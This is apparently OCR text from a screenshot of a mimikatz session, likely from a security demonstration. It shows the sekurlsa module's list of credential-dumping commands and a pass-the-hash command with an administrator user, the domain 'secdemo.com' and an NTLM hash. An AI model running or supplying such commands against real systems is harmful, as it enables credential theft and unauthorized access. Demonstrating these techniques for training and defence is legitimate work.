 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz #
mimikatz #
mimikatz #
mimikatz # sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::pth /user:administrator /domain:secdemo.com /ntlm:45ef1fb5316c43b44ff065d17dd6bb42_
Activate Windows
Go to PC settings to activate Window
erprise
9600
ENG
10:14 PM
11/2/2015